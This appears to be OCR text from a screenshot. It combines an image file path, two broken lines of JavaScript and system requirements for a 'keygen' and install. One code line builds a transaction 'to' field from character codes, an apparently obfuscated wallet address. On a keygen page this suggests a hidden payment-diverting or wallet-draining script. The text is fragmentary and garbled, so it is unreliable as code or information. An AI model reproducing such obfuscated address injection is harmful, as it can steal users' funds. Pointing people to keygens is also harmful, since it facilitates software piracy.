
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
Dual-core for keyge
RAM:
4 GB for keygen
Disk space:
64 GB for install